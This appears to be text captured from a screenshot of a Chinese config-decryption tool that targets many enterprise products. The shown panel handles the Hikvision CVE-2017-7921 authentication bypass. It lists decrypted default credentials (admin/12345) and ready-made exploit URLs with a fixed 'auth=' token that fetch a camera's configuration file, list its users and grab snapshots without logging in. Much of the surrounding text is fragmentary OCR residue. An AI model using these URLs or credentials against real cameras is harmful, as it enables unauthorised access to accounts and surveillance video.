 Decrypt综合加解密工具集合 V1.0 --Wafinfo
万户OA 金蝶EAS 新华三IMC 蓝凌OA Weblogic 金蝶云星空 致远OA H3C CAS 宏景ERP 湖南强智 金和JC6 金和C6 华天动力 亿赛通 帆软报表 用友NC 海康威视iVMS 8700 海康威视IP Camera 金盘OPAC JBOSS SpringEnc Druid
文件路径: /hikvision_CVE-2017-7921_auth_bypass_config_decryptor/configurationFile 选择文件... 解密
www.hik-online.com
public
private
public
admin
12345
2222d
2d
222
2d
222
d
mainStream
Profile_1
VideoSourceToken
AudioSourceConfigToken
VideoEncoderToken_1
配置文件信息
摄像机配置文件:
http://ip/System/configurationFile?auth=YWRtaW46MTEK
查看系统所有存在用户列表:
http://ip/Security/users?auth=YWRtaW46MTEKYWRtaW46MTEK
获取系统监控快照，不需要进行身份验证:
http://ip/onvif-http/snapshot?auth=YWRtaW46MTEK
备忘录
this is
保存
公众号 · 安全绘景